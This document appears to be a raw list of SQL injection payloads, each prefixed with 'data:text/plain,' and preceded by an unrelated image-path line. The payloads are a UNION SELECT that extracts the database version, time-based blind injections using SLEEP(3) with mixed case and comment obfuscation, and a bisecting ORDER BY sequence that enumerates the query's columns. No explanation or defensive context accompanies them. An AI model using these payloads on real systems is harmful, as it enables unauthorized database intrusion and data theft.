
data:text/plain,
99999" union select unhex(hex(version())) -- "x"="x
data:text/plain,
/**/AND/**/SlEEp(3)/**/AND/**/1
data:text/plain,
AnD SLeeP(3) #
data:text/plain,
AND SLEEP(3) oRDeR BY 1 #
data:text/plain,
AND SLEEP(3) oRDeR BY 20 #
data:text/plain,
AND SLEEP(3) oRDeR BY 40 #
data:text/plain,
AND SLEEP(3) oRDeR BY 80 #
data:text/plain,
AND SLEEP(3) oRDeR BY 160 #
data:text/plain,
AND SLEEP(3) oRDeR BY 320 #
data:text/plain,
AND SLEEP(3) oRDeR BY 321 #
data:text/plain,
AND SLEEP(3) oRDeR BY 481 #
data:text/plain,
AND SLEEP(3) oRDeR BY 561 #
data:text/plain,
AND SLEEP(3) oRDeR BY 601 #
data:text/plain,
AND SLEEP(3) oRDeR BY 621 #
data:text/plain,
AND SLEEP(3) oRDeR BY 631 #
data:text/plain,
AND SLEEP(3) oRDeR BY 636 #